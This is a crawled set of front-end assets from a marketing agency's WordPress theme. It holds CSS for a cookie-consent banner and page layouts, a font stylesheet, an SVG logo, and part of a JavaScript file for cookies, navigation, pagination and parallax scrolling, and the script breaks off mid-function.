#gdpr-cookie-message ul {
  padding: 0;
  margin: 0;
}
#gdpr-cookie-message li {
  display: inline-block;
  margin-bottom: 10px;
  padding-left: 40px;
  position: relative;
  min-height: 1.5rem;
  list-style: none;
}
#gdpr-cookie-message li:first-child {
  display: none;
}
#gdpr-cookie-message li:last-child {
  margin-right: 0;
}
#gdpr-cookie-message li span {
  font-size: 12px;
}
#gdpr-cookie-message a {
  text-decoration: none;
  font-weight: 800;
}
#gdpr-cookie-message input[type="checkbox"] {
  position: absolute;
  left: 0;
  width: 20px;
  height: 20px;
  z-index: -1;
  opacity: 0;
}
#gdpr-cookie-message label {
  display: block;
  width: auto;
  margin-bottom: 0;
  font-size: 0.85em;
  line-height: 20px;
  font-weight: 800;
  text-transform: uppercase;
}
#gdpr-cookie-message label:before,
#gdpr-cookie-message label:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  width: 20px;
  height: 20px;
  background: transparent;
  border: solid 2px #707070;
  border-radius: 0;
}
#gdpr-cookie-message label:before {
  transition: background-color .15s ease-in-out,
              border-color .15s ease-in-out,
              box-shadow .15s ease-in-out;
  pointer-events: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
#gdpr-cookie-message label:after {
  background-repeat: no-repeat;
  background-position: center center;
  background-size: 65%;
}
#gdpr-cookie-message li input[type="checkbox"]:checked~label::after {
  border-color: #8000FF;
  background-color: #8000FF;
}
#gdpr-cookie-message li input[type="checkbox"]:disabled~label::before,
#gdpr-cookie-message li input[type="checkbox"]:disabled~label::after {
  opacity: 0.25;
}
#ihavecookiesBtn {
  margin-left: 0px !important;
}
#gdpr-cookie-message button {
  display: inline-block;
  margin-left: 10px;
  padding: 4px 10px 3px 10px;
  text-transform: uppercase;
  border: solid 1px #4B4B4B;
  background: #4B4B4B;
  color: #fff;
  font-weight: 800;
}
#gdpr-cookie-message button:hover {
  background-color: #8000FF;
}
#gdpr-cookie-message button:disabled {
  opacity: 0.4;
}

form.search-form input[type="search"] {
  width: 80%;
  height: 25px;
  font-size: 14px;
  text-transform: uppercase;
  border-radius: 0;
  padding: 2px 0;
  border: solid 0 #fff;
  border-bottom-width: 1px;
  background-color: transparent;
  color: #fff;
}
form.search-form input[type="search"]:focus,
form.search-form input[type="submit"]:focus {
  outline: none;
}
form.search-form input[type="search"]::placeholder {
  color: #ccc;
}
form.search-form input[type="submit"] {
  padding: 4px 10px 3px 10px;
  text-transform: uppercase;
  border: none;
  background-color: transparent;
  color: #fff;
  font-size: 18px;
  font-weight: 800;
  position: relative;
}

@media (min-width: 1200px) {
  #about-socialfirst .about-socialfirst-content {
    margin-top: -38px;
  }
}
@media (min-width: 992px) {
  .social-transformation-page .content-top p {
    margin-left: 58.333333%;
  }

  .mask-on-hover {
    overflow: hidden;
  }
  .mask-on-hover .mask {
    width: 100%;
    height: 400%;
    position: absolute;
    left: 0;
    top: -400%;
    overflow: hidden;
    transition: all 0.5s ease-in-out;
  }
  .mask-on-hover .mask > .slant {
    width: 1000%;
    height: 100%;
    background: #2c2c2c;
    opacity: 1;
    position: absolute;
    right: 0;
    transform: rotate(45deg);
    transform-origin: bottom right;
  }
  .mask-on-hover:hover .mask {
    top: 0;
  }
  .mask-on-hover:hover .mask-content {
    position: relative;
    color: #fff;
  }
  .headshots-grid-item .mask-on-hover:hover .mask-content {
    position: static;
  }
  .headshots-grid-item .mask-on-hover .mask > .slant {
    opacity: 0.6;
  }
}

@media (max-width: 930px) {
  #about-awards h1 {
    font-size: 4rem;
  }
  #main-nav .nav-news,
  #main-nav .nav-technology {
    display: none;
  }
}
@media (max-width: 820px) {
  #main-nav .nav-careers {
    display: none;
  }
}
@media (min-width: 768px) {
  .mt-md--1 {margin-top: -.25rem!important;}
  .mt-md--2 {margin-top: -.5rem!important;}
  .mt-md--3 {margin-top: -.1rem!important;}
  .mt-md--4 {margin-top: -1.5rem!important;}
  .mt-md--5 {margin-top: -3rem!important;}

  .vert-abs-center {position: absolute; transform: translate(0, -50%); top: 50%;}
  .vert-abs-bottom {position: absolute; bottom: 0}
  .vert-abs-top {position: absolute; top: 0}
  #modal-nav .menu-item,
  #modal-nav .modal-nav-footer {
    opacity: 0.2;
    transition: margin .6s ease-in-out, opacity .3s ease-in-out;
  }
  #modal-nav .menu-item a {
    white-space: nowrap;
  }
  #modal-nav .menu-item:not(.nav-location) {
    margin-left: 30px;
  }
  #modal-nav .menu-item:not(.nav-location).focused {
    margin-left: 30px;
  }
  #modal-nav .menu-item:not(.nav-location).unfocused {
    opacity: 0.3;
  }
  #modal-nav.open .menu-item,
  #modal-nav.open .modal-nav-footer {
    opacity: 1;
    margin-left: 0;
  }
  #modal-nav.form-open .menu-item.nav-contact.focused {
    margin-left: 0;
  }
  .nav-location.open .nav-location-dropdown {
    min-width: 450px;
    max-width: 100%;
  }
  .home-case-study h1 {
    margin-bottom: 70px;
  }
  .clients-grid-item {
    padding: 2rem 1rem;
    display: none;
  }
  .clients-grid-item:before {
    content: "\f067";
  }
  .clients-grid-item:nth-child(4n+1):before,
  .clients-grid-item:nth-child(2):before,
  .clients-grid-item:nth-child(3):before,
  .clients-grid-item:nth-child(4):before {
    content: none;
  }
  #values-carousel .slider-nav {
    right: 8.333%;
  }
  #values-carousel .values-text {
    transform: translate(-240px, -50%);
  }
  #values-carousel .layout-cascade .values-text-2 {
    transform: translate(-44%, -50%);
  }
  .social-transformation-slide.slide-with-right-nav .social-transformation-section {
    padding-right: 100px;
  }
  .social-transformation-slide.slide-right-overlap .social-transformation-section {
    margin-left: -100px;
  }
  #services-dataanalytics-list ul {
    columns: 3;
    webkit-columns: 3;
  }

  footer #footer-menu,
  footer .menu-footer #menu-footer-menu {
    display: flex;
    -webkit-box-pack: justify;
    justify-content: space-between;
  }
}
@media (max-width: 767px) {
  h1, .h1 {font-size: 1.8rem; margin-bottom: 1.3rem}
  p {margin: 0 0 1rem}
  .content-top {padding-top: 6rem; padding-bottom: 2rem}
  .content-hero p {font-size: 0.9rem; line-height: 1.2rem}
  #home-video-title h1 {
    float: none;
  }
  .home-hero {
    min-height: auto;
  }
  .home-hero p {
    font-size: 1.2em;
    line-height: 1.5em;
  }
  .home-case-study h1 {
    margin-bottom: 50px;
  }
  .home-case-study .content-background {
    min-height: 375px;
  }
  .work-grid-item.work-placeholder {
    display: none;
  }
  .work-grid .work-grid-item h2,
  .news-grid .news-grid-item h2 {
    font-size: 1.8rem;
    line-height: 2rem;
  }
  .case-study-content h2 {
    margin-bottom: 1.2em;
  }
  .clients-grid-item {
    display: none;
  }
  .clients-grid-item:nth-child(-n+15){
    display: block;
  }
  .clients-grid-item:before {
    content: "\f067";
  }
  .clients-grid-item:nth-child(3n+1):before,
  .clients-grid-item:nth-child(2):before,
  .clients-grid-item:nth-child(3):before {
    content: none;
  }
  #clients-roulette {
    font-size: 11px;
    left: -50px;
    display: none;
  }
  .volume-control {
    bottom: 5px;
    right: 10px;
    left: auto;
    z-index: 1;
  }
  #col-main-nav {
    margin-left: auto;
    position: static;
  }
  #top-nav {
    position: relative;
  }
  #main-nav > li {
    position: static;
  }
  #main-nav .menu-item:after {
    content: none;
  }
  #main-nav .current-menu-item {
    box-shadow: 0px 2px 0px 0px #8000FF;
  }
  #main-nav > li:not(.nav-location) {
    display: none;
  }
  #modal-nav .menu-item {
    font-size: 1.2em;
  }
  #modal-nav .nav-contact a:after {
    font-size: 25px;
    margin-left: 20px;
  }
  .nav-location.open .nav-location-dropdown {
    left: 0;
    right: 0;
    text-align: center;
  }
  #menu-full-menu {
    margin: 20px 0 0 0;
  }
  .news-share.sticky {
    position: relative;
    top: 0;
  }
  .news-content figure,
  .news-content img,
  .news-content iframe {
    margin-left: -15px;
    margin-right: -15px;
  }
  .news-content figure img {
    margin-left: 0;
    margin-right: 0;
  }
  .news-content img,
  .news-content iframe {
    width: 100vw;
  }
  .news-content figcaption {
    margin-left: 15px;
    margin-right: 15px;
  }
  .author-avatar {
    width: 80px;
    height: 80px;
  }
  .post-meta {
    width: calc(100% - 100px);
  }
  .post-meta span {
    display: block;
    line-break: anywhere;
  }
  .social-transformation-page .content-top h1 {
    position: relative;
    padding-left: 0;
    margin-bottom: 5px;
    font-size: 1.8rem;
  }
  .social-transformation-page .content-top h1 .social-transformation-sound {
    display: block;
    position: relative;
    height: 40px;
    width: 48px;
    margin-bottom: 10px;
  }
  .social-transformation-page .content-top h4 {
    padding-left: 0;
    margin-bottom: 45px;
    font-size: 1.2rem;
    font-weight: 400;
  }
  .with-motion.active .image-motion,
  .mobile-frame img {
    border-radius: 10px;
  }
  .social-transformation-section {
    min-height: auto;
  }

  .social-transformation-layout.full_image_dark {
    min-height: 350px;
  }
  .social-transformation-layout .floating-image,
  .social-transformation-section .floating-image {
    visibility: hidden;
  }
  .social-transformation-section .floating-image,
  .social-transformation-section .floating-wrapper {
    display: none;
  }
  .social-transformation-case-study-item .content-background {
    min-height: 375px;
  }
  .mobile-slider-container .slider-nav {
    position: static;
    padding: 15px 0;
    text-align: center;
  }
  .mobile-slider-container .slick-slide.slick-scaled .slider-item-inner {
    box-shadow: 0 0 0px 3px #fff, 0 0 3px 3px #bbb;
    border-radius: 9px;
  }
  .mobile-slider-container .slick-slide.slick-scaled img {
    border-radius: 9px;
  }
  #about-socialfirst .floating-image-container {
    width: 33%;
    position: absolute;
    top: -25%;
    right: 2rem;
  }
  #about-socialfirst .floating-image {
    width: 100%;
  }
  #about-testimony {
    position: relative;
  }
  #about-testimony:before {
    content: '';
    width: 100%;
    height: 100%;
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    background-color: rgba(0,0,0,0.4);
  }
  #about-testimony .quote {
    margin: 20px 0;
    width: 100%;
  }
  #headshots-slider h2 {
    position: absolute;
  }
  #headshots-slider .slider-nav {
    position: relative;
    margin: 20px 0;
    text-align: center;
  }
  .headshots-grid-item {
    padding-bottom: 50%;
  }
  .headshots-grid-item img {
    border-width: 4px;
  }
  #values-carousel {
    padding: 0 15px;
  }
  #values-carousel .carousel-caption {
    width: 100%;
    max-width: initial;
    position: relative;
    left: 0;
    padding-top: 0;
    padding-bottom: 0;
  }
  #values-carousel .values-item-inner {
    height: 200px;
    margin: 2rem 0;
  }
  #values-carousel .values-image {
    height: 200px;
    width: 200px;
  }
  #values-carousel .values-text {
    font-size: 3.3rem;
  }
  #values-carousel .slider-nav {
    position: relative;
    padding: 20px 0;
  }
  #values-carousel .slider-nav-dots {
    position: relative;
    margin: 0;
    display: block;
    text-align: center;
  }
  #values-carousel .slider-nav-dots ul li {
    display: inline-block;
    vertical-align: middle;
    width: 10px;
    height: 10px;
    margin: 5px;
  }
  #values-carousel .slider-nav-dots ul li.active {
    width: 20px;
    height: 20px;
  }
  #about-awards h1 {
    margin-top: 80px;
  }
  footer .socials li {
    padding: 16px 0;
  }
  .page-scroll {
    display: none !important;
  }
  #search-results h1 {
    height: auto;
    max-height: 2.2em;
  }
  #gdpr-cookie-message {
    bottom: 20px;
    right: 5%;
  }
  #technology-experience ul {
    columns: 1;
    webkit-columns: 1;
  }
  .page-template-data-analytics h2 {
    font-size: 1.8rem;
    line-height: 2rem;
    letter-spacing: -0.1rem;
  }
}

.fa-twitter:before {
  content: "" !important;
  display: inline-block;
  vertical-align: middle;
  background-repeat: no-repeat;
  background-size: contain;
  background-position: center center;
  width: 18px;
  height: 18px;
  margin-top: -2px;
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cg%3E%3Cpath fill='%23ffffff' d='M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z'%3E%3C/path%3E%3C/g%3E%3C/svg%3E") !important;
}


--- FILE ---
content_type: text/css
request_url: https://1000heads.com/wp-content/themes/1000heads/assets/fonts/font-gotham.css
body_size: 217995
content:
@font-face{ font-family: "Gotham SSm A"; src: url([data-uri]); font-weight:400; font-style:normal; } @font-face{ font-family: "Gotham SSm B"; src: url([data-uri]); font-weight:400; font-style:normal; } @font-face{ font-family: "Gotham SSm A"; src: url([data-uri]); font-weight:400; font-style:italic; } @font-face{ font-family: "Gotham SSm B"; src: url([data-uri]); font-weight:400; font-style:italic; } @font-face{ font-family: "Gotham SSm A"; src: url([data-uri]); font-weight:500; font-style:normal; } @font-face{ font-family: "Gotham SSm B"; src: url([data-uri]); font-weight:500; font-style:normal; } @font-face{ font-family: "Gotham SSm A"; src: url([data-uri]); font-weight:500; font-style:italic; } @font-face{ font-family: "Gotham SSm B"; src: url([data-uri]); font-weight:500; font-style:italic; } @font-face{ font-family: "Gotham SSm A"; src: url([data-uri]); font-weight:700; font-style:normal; } @font-face{ font-family: "Gotham SSm B"; src: url([data-uri]); font-weight:700; font-style:normal; } @font-face{ font-family: "Gotham SSm A"; src: url([data-uri]); font-weight:700; font-style:italic; } @font-face{ font-family: "Gotham SSm B"; src: url([data-uri]); font-weight:700; font-style:italic; } @font-face{ font-family: "Gotham SSm A"; src: url([data-uri]); font-weight:800; font-style:normal; } @font-face{ font-family: "Gotham SSm B"; src: url([data-uri]); font-weight:800; font-style:normal; } @font-face{ font-family: "Gotham SSm A"; src: url([data-uri]); font-weight:800; font-style:italic; } @font-face{ font-family: "Gotham SSm B"; src: url([data-uri]); font-weight:800; font-style:italic; }

--- FILE ---
content_type: image/svg+xml
request_url: https://1000heads.com/wp-content/themes/1000heads/assets/images/logo-1000heads-dark.svg
body_size: 5155
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 18.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="73.7 287.4 481.8 216.6" enable-background="new 73.7 287.4 481.8 216.6" xml:space="preserve">
<g>
	<path fill="#2C2C2C" d="M160.1,474.1c0,2.2-1.1,3.3-2.8,3.3h-2.2c-2.2,0-2.8-1.1-2.8-3.3v-22.7c0-2.2-1.1-3.3-2.8-3.9
		c-1.7-0.6-4.4-1.1-8.3-1.1h-24.4v27.7c0,2.2-1.1,3.3-2.8,3.3h-2.2c-2.2,0-2.8-1.1-2.8-3.3v-42.6c0-2.2,1.1-3.3,2.8-3.3h2.2
		c2.2,0,2.8,1.1,2.8,3.3v7.8H139c7.8,0,13.3,1.1,16.6,2.8c3.3,1.7,4.4,5,4.4,9.4V474.1z"/>
	<path fill="#2C2C2C" d="M208.8,455.3v-4.4c0-1.7,1.1-2.8,3.9-3.3c2.2-0.6,5-1.1,8.9-1.1h11.6c2.8,0,5.5,0.6,7.8,1.1
		c2.2,1.1,3.3,1.7,3.3,2.8v5L208.8,455.3L208.8,455.3z M252,449.7c0-3.3-1.7-6.1-5-8.3c-3.3-1.7-6.6-2.8-11.6-2.8h-15.5
		c-6.1,0-11.1,1.1-14.4,3.3c-3.3,2.2-5.5,5-5.5,8.9v14.4c0,3.3,1.7,6.1,4.4,8.9c1.7,1.1,3.3,2.2,6.1,2.8c2.8,0.6,5.5,1.1,9.4,1.1h21
		c2.2,0,2.8-1.1,2.8-3.3v-1.1c0-2.2-1.1-3.3-2.8-3.3h-22.2c-7.2,0-10.5-2.8-10.5-7.8h41c0.6,0,1.1-0.6,1.7-1.1
		c0.6-0.6,0.6-1.7,0.6-2.2v-9.4H252z"/>
	<path fill="#2C2C2C" d="M336.2,469.7c-1.7,0.6-3.3,1.1-6.1,1.1h-20.5c-2.2,0-3.9-0.6-4.4-0.6c-2.8-0.6-4.4-1.7-4.4-3.3l0,0
		c0-1.7,1.1-2.8,3.9-3.3c1.7-0.6,3.3-1.1,5-1.1H339v4.4C338.4,467.4,337.8,468.6,336.2,469.7 M346.7,450.8c0-3.9-1.7-6.6-5-8.9
		c-3.3-2.2-8.3-3.3-15-3.3h-23.3c-2.2,0-2.8,1.1-2.8,3.3v1.1c0,2.2,1.1,3.3,2.8,3.3h24.9c2.8,0,5,0.6,6.6,1.1
		c1.1,0.6,1.7,1.1,2.2,1.7c0,0.6,0.6,5.5,0.6,6.1H309c-5.5,0-10,1.1-12.7,3.3c-2.8,2.2-4.4,5-4.4,7.8l0,0c0,2.8,1.1,5,3.9,7.2
		c1.7,1.7,4.4,2.8,7.8,3.3c2.2,0.6,4.4,1.1,6.1,1.1h19.9c6.1,0,11.1-1.1,13.8-3.9c2.2-1.7,3.3-4.4,3.3-7.8L346.7,450.8L346.7,450.8z
		"/>
	<path fill="#2C2C2C" d="M428.1,469.1c-2.2,1.1-5.5,1.1-9.4,1.1h-11.6c-4.4,0-7.2-0.6-8.9-1.1c-1.7-0.6-2.2-2.2-2.2-4.4v-13.3
		c0-1.7,1.1-2.8,2.8-3.9c1.7-0.6,4.4-1.1,8.3-1.1H432v18.8C431.4,466.9,430.3,468,428.1,469.1 M439.2,431.4c0-2.2-1.1-3.3-2.8-3.3
		h-2.2c-2.2,0-2.8,1.1-2.8,3.3v7.8h-24.4c-6.6,0-11.6,1.1-15,3.3c-2.8,2.2-4.4,5-4.4,8.9v15.5c0,3.3,1.1,5.5,3.9,7.2
		c3.3,2.2,8.3,3.3,15.5,3.3h12.7c6.6,0,11.6-1.1,15-3.9c3.3-2.2,5-5,5-7.8v-34.3H439.2z"/>
	<path fill="#2C2C2C" d="M526.2,466.3c0,3.9-1.1,6.1-3.9,8.3c-2.8,1.7-6.6,2.8-12.7,2.8h-27.7c-2.2,0-2.8-1.1-2.8-3.3v-0.6
		c0-2.2,1.1-3.3,2.8-3.3h27.7c2.8,0,4.4,0,5.5-0.6c1.1-0.6,2.2-1.7,2.2-2.8v-1.7c0-1.1-0.6-2.2-1.7-2.8c-1.1-0.6-2.8-0.6-5.5-0.6
		h-13.3c-6.6,0-11.1-1.1-14.4-2.8c-2.8-1.7-3.9-4.4-3.9-7.8v-2.2c0-2.8,1.1-5,3.9-6.6c2.8-2.2,7.8-3.3,13.8-3.3h6.1
		c2.2,0,3.3,1.1,3.3,3.3v1.1c0,2.2-1.1,3.3-3.3,3.3h-6.1c-3.9,0-6.1,0-7.8,0.6c-1.1,0.6-2.2,1.1-2.2,2.2v2.2c0,1.7,1.1,2.2,2.8,2.8
		s3.9,0.6,7.8,0.6h13.8c5,0,8.9,1.1,11.1,2.8c2.8,1.7,3.9,4.4,3.9,7.8v0.6H526.2z"/>
	<path fill="#2C2C2C" d="M514.5,401.5H114.6c-22.7,0-41,19.4-41,42.6v17.2c0,23.8,18.3,42.6,41,42.6h399.9c22.7,0,41-19.4,41-42.6
		v-17.2C555.5,420.9,537.2,401.5,514.5,401.5 M547.8,460.2c0,20.5-16.1,37.1-36,37.1H116.9c-19.9,0-35.4-16.6-35.4-37.1v-15
		c0-20.5,16.1-37.1,35.4-37.1h394.9c19.9,0,36,16.6,36,37.1V460.2z"/>
	<path fill="#2C2C2C" d="M237,317.4c-3.3-1.1-8.3-1.7-15.5-1.7h-22.2c-7.2,0-12.2,0.6-15.5,1.7c-3.9,1.1-5.5,3.3-5.5,6.6v29.4
		c0,2.8,1.7,5,5.5,6.1c3.3,1.1,8.9,1.7,15.5,1.7h22.2c7.2,0,12.2-0.6,15.5-1.7c3.9-1.1,5.5-3.3,5.5-6.6V324
		C242.6,321.2,240.9,319,237,317.4"/>
	<path fill="#2C2C2C" d="M369.4,317.4c-3.3-1.1-8.3-1.7-15.5-1.7h-22.2c-7.2,0-12.2,0.6-15.5,1.7c-3.9,1.1-5.5,3.3-5.5,6.6v29.4
		c0,2.8,1.7,5,5.5,6.1c3.3,1.1,8.9,1.7,15.5,1.7h22.2c7.2,0,12.2-0.6,15.5-1.7c3.9-1.1,5.5-3.3,5.5-6.6V324
		C375,321.2,373.3,319,369.4,317.4"/>
	<path fill="#2C2C2C" d="M514.5,287.4H114.6c-22.7,0-41,19.4-41,42.6v17.2c0,23.8,18.3,42.6,41,42.6h399.9c22.7,0,41-19.4,41-42.6
		v-17.2C555.5,306.8,537.2,287.4,514.5,287.4 M123,367.2c0,2.8-1.7,4.4-5,4.4h-3.9c-3.3,0-5-1.7-5-4.4v-57c0-2.8,1.7-4.4,5-4.4h3.9
		c3.3,0,5,1.7,5,4.4V367.2z M256.4,353.9c0,5.5-2.8,9.4-7.8,12.7c-6.1,3.3-15,5-27.1,5h-21.6c-8.9,0-16.1-1.1-21.6-2.8
		c-5-1.7-8.3-3.3-10.5-6.1c-1.7-2.2-2.8-4.4-2.8-7.2V324c0-5.5,2.8-10,7.8-12.7c6.1-3.3,15-5,27.1-5h21.6c11.6,0,20.5,1.7,26,4.4
		c5.5,3.3,8.9,7.2,8.9,13.3V353.9z M388.8,353.9c0,5.5-2.8,9.4-7.8,12.7c-6.1,3.3-15,5-27.1,5h-21.6c-8.9,0-16.1-1.1-21.6-2.8
		c-5-1.7-8.3-3.3-10.5-6.1c-1.7-2.2-2.8-4.4-2.8-7.2V324c0-5.5,2.8-10,7.8-12.7c6.1-3.3,15-5,27.1-5h21.6c11.6,0,20.5,1.7,26,4.4
		c6.1,3.3,8.9,7.2,8.9,13.3V353.9z M521.2,353.9c0,5.5-2.8,9.4-7.8,12.7c-6.1,3.3-15,5-27.1,5h-21c-8.9,0-16.1-1.1-21.6-2.8
		c-5-1.7-8.3-3.3-10.5-6.1c-1.7-2.2-2.8-4.4-2.8-7.2V324c0-5.5,2.8-10,7.8-12.7c6.1-3.3,15-5,27.1-5h21.6c11.6,0,20.5,1.7,26,4.4
		c6.1,3.3,8.9,7.2,8.9,13.3v29.9H521.2z"/>
	<path fill="#2C2C2C" d="M502.3,317.4c-3.3-1.1-8.3-1.7-15.5-1.7h-22.2c-7.2,0-12.2,0.6-15.5,1.7c-3.9,1.1-5.5,3.3-5.5,6.6v29.4
		c0,2.8,1.7,5,5.5,6.1c3.3,1.1,8.9,1.7,15.5,1.7h22.2c7.2,0,12.2-0.6,15.5-1.7c3.9-1.1,5.5-3.3,5.5-6.6V324
		C507.3,321.2,505.7,319,502.3,317.4"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://1000heads.com/wp-content/themes/1000heads/assets/js/script.js?ver=1.0.64
body_size: 47973
content:
function setCookie(key, value, expiry) {
  var cookieStr = key + '=' + value;
  if (expiry) {
    var expires = new Date();
    expires.setTime(expires.getTime() + (expiry * 60 * 60 * 1000));
    cookieStr += ';expires=' + expires.toUTCString();
  }
  cookieStr += ';path=/';
  document.cookie = cookieStr; //key + '=' + value;';expires=' + expires.toUTCString() + ';path=/';
}

function getCookie(name) {
  const value = `; ${document.cookie}`;
  const parts = value.split(`; ${name}=`);
  if (parts.length === 2) return parts.pop().split(';').shift();
}

// Handle cookies
function enableAnalyticalCookies(enable) {
  if (enable == undefined) enable = false;
  if (typeof gtag !== 'undefined' && enable) {
    gtag('consent', 'update', {
      'analytics_storage': 'granted',
    });
  }
}

function enableFunctionalCookies(enable) {
  var location = getCookie(location_cookie_name);
  location_cookie_expire = 24*90;
  setCookie(location_cookie_name, location, location_cookie_expire);
}

function enableAdvertisingCookies(enable) {
  if (typeof gtag !== 'undefined' && enable) {
    gtag('consent', 'update', {
      'ad_storage': 'granted',
    });
  }
}

function ga_track_event(action, params) {
  if (typeof gtag !== 'undefined' && $.fn.ihavecookies.preference('analytical') == true) {
    gtag('event', action, params);
  }
}


(function($) {

  $.fn.headsLocations = function() {
    var $nav = $(this),
        $navLocation = $nav.find('.nav-location'),
        $navLocationName = $navLocation.find('>a'),
        currentLocation = $('header').data('location'),
        $navLocationDropdown = $navLocation.find('.nav-location-dropdown');

    setLocation(currentLocation);
    if ($nav.attr('id') == 'main-nav' && $nav.find('li.current-menu-item:visible').length == 0) {
      if ($('body').hasClass('single-work')) {
        $nav.find('.nav-work').addClass('current-menu-item');
      } else {
        $navLocation.addClass('current-menu-item');
      }
    }

    $navLocationName.off('click').on('click', function(e) {
      e.preventDefault();
      $navLocation.toggleClass('open');
      if ($nav.attr('id') == 'main-nav') {
        $('header').toggleClass('full');
      }
    });

    $nav.find('.menu-item').on({
      mouseenter: function() {
        $nav.find('.menu-item').addClass('unfocused');
        $(this).removeClass('unfocused').addClass('focused');
      },
      mouseleave: function() {
        $nav.find('.menu-item').removeClass('unfocused');
        $(this).removeClass('focused');
      }
    });

    $navLocation.find('.nav-location-dropdown a').off('click').on('click', function(e) {
      e.preventDefault();
      var selectedLocation = $(this).data('location');
      setLocation(selectedLocation);
      $navLocation.removeClass('open');
      setCookie(location_cookie_name, selectedLocation, location_cookie_expire);
      var url = $(this).data('href');
      loadPage(url);
    });

    $('footer .offices a').off('click').on('click', function(e) {
      e.preventDefault();
      var selectedLocation = $(this).data('location');
      setCookie(location_cookie_name, selectedLocation, location_cookie_expire);
      var url = $(this).attr('href');
      loadPage(url);
    });

    function setLocation(location) {
      var $location = $navLocationDropdown.find('a.nav-location-' + location),
          locationName = $location.text();
      $navLocationName.text(locationName);
      $navLocation.fadeIn();
      $navLocationDropdown.find('a').show();
      $location.hide();
    };
  };

  $.fn.heads_show_more = function() {
    $(this).each(function() {
      var $handle = $(this);
      $handle.on('click', function(e) {
        e.preventDefault();
        var $toShow = $('#' + $handle.data('show'));
        if ($handle.hasClass('open')) {
          $toShow.slideUp();
          $handle.removeClass('open');
        } else {
          $toShow.slideDown();
          $handle.addClass('open');
        }
      });
    });
  };

  $.fn.headsPaginate = function() {
    var $loader = $(this),
        $container = $($loader.data('container')),
        total_pages = $loader.data('total_pages') || 20,
        loading = false;

    var data = {
      posts_per_page: $loader.data('posts_per_page') || 8,
      post_type: $loader.data('post_type'),
      action: 'heads_infinite_paginate',
      page_no: 2,
      template: $loader.data('template'),
      query: $loader.data('query')
    };

    $loader.on('click', function(e) {
      e.preventDefault();

      if (!loading && data.page_no <= total_pages) {
        loading = true;

        $.ajax({
          url: heads_vars.ajaxurl,
          type: 'GET',
          data: data,
          success: function(html) {
            var $content = $(html).hide();
            $container.append($content.fadeIn());
            loading = false;
            if (data.page_no == total_pages) {
              //$loader.hide();
              $loader.addClass('iconless').html('Back to top');
            }
            data['page_no']++;
          }
        });
      } else if (data.page_no > total_pages) {
        $('html, body').animate({
          scrollTop: $container.offset().top
        });
      }
    });
    return this;
  };

  $.ParallaxScroll = {
    /* PUBLIC VARIABLES */
    showLogs: false,
    round: 1000,

    /* PUBLIC FUNCTIONS */
    init: function init() {
      this._log("init");
      if (this._inited) {
        this._log("Already Inited");
        this._inited = true;
        return;
      }
      this._requestAnimationFrame = function () {
        return window.requestAnimationFrame || window.webkitRequestAnimationFrame || window.mozRequestAnimationFrame || window.oRequestAnimationFrame || window.msRequestAnimationFrame || function ( /* function */callback, /* DOMElement */element) {
          window.setTimeout(callback, 1000 / 60);
        };
      }();
      this._onScroll(true);
    },

    /* PRIVATE VARIABLES */
    _inited: false,
    _properties: ['x', 'y', 'z', 'rotateX', 'rotateY', 'rotateZ', 'scaleX', 'scaleY', 'scaleZ', 'scale'],
    _requestAnimationFrame: null,

    /* PRIVATE FUNCTIONS */
    _log: function _log(message) {
      if (this.showLogs) console.log("Parallax Scroll / " + message);
    },
    _onScroll: function _onScroll(noSmooth) {
      var scroll = $(document).scrollTop();
      var windowHeight = $(window).height();
      this._log("onScroll " + scroll);
      $("[data-parallax]").each($.proxy(function (index, el) {
        var $el = $(el);
        var properties = [];
        var applyProperties = false;
        var style = $el.data("style");
        if (style == undefined) {
          style = $el.attr("style") || "";
          $el.data("style", style);
        }
        var datas = [$el.data("parallax")];
        var iData;
        for (iData = 2;; iData++) {
          if ($el.data("parallax" + iData)) {
            datas.push($el.data("parallax-" + iData));
          } else {
            break;
          }
        }
        var datasLength = datas.length;
        for (iData = 0; iData < datasLength; iData++) {
          var data = datas[iData];
          var scrollFrom = data["from-scroll"];
          if (scrollFrom == undefined) scrollFrom = Math.max(0, $(el).offset().top - windowHeight);
          scrollFrom = scrollFrom | 0;
          var scrollDistance = data["distance"];
          var scrollTo = data["to-scroll"];
          if (scrollDistance == undefined && scrollTo == undefined) scrollDistance = windowHeight;
          scrollDistance = Math.max(scrollDistance | 0, 1);
          var easing = data["easing"];
          var easingReturn = data["easing-return"];
          if (easing == undefined || !$.easing || !$.easing[easing]) easing = null;
          if (easingReturn == undefined || !$.easing || !$.easing[easingReturn]) easingReturn = easing;
          if (easing) {
            var totalTime = data["duration"];
            if (totalTime == undefined) totalTime = scrollDistance;
            totalTime = Math.max(totalTime | 0, 1);
            var totalTimeReturn = data["duration-return"];
            if (totalTimeReturn == undefined) totalTimeReturn = totalTime;
            scrollDistance = 1;
            var currentTime = $el.data("current-time");
            if (currentTime == undefined) currentTime = 0;
          }
          if (scrollTo == undefined) scrollTo = scrollFrom + scrollDistance;
          scrollTo = scrollTo | 0;
          var smoothness = data["smoothness"];
          if (smoothness == undefined) smoothness = 30;
          smoothness = smoothness | 0;
          if (noSmooth || smoothness == 0) smoothness = 1;
          smoothness = smoothness | 0;
          var scrollCurrent = scroll;
          scrollCurrent = Math.max(scrollCurrent, scrollFrom);
          scrollCurrent = Math.min(scrollCurrent, scrollTo);
          if (easing) {
            if ($el.data("sens") == undefined) $el.data("sens", "back");
            if (scrollCurrent > scrollFrom) {
              if ($el.data("sens") == "back") {
                currentTime = 1;
                $el.data("sens", "go");
              } else {
                currentTime++;
              }
            }
            if (scrollCurrent < scrollTo) {
              if ($el.data("sens") == "go") {
                currentTime = 1;
                $el.data("sens", "back");
              } else {
                currentTime++;
              }
            }
